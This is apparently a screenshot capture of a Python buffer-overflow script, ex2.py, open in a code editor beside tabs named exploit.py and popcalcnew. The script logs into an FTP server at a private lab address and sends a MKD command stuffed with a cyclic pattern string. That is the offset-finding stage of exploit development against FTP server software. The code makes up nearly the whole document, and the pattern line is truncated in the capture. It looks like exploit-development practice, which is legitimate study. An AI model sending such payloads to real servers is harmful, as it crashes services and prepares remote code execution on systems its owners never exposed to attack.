 ex2.py - Visual Studio Code [Superuser]
Run Terminal Help
exploit.py ex2.py popcalcnew ex1
root > Desktop > ftp > ex2.py > ...
1 import sys,socket
2 from pwn import *
3 junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad
4 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 connect = s.connect(('192.168.175.130',21))
6 s.recv(1024)
7 s.send('USER anonymous \r\n')
8 s.recv(1024)
9 s.send('PASS anonymous \r\n')
10 s.recv(1024)
11 s.send('MKD'+junk+'\r\n')
12 s.recv(1024)
13 s.send('QUIT\r\n')
14 s.close
15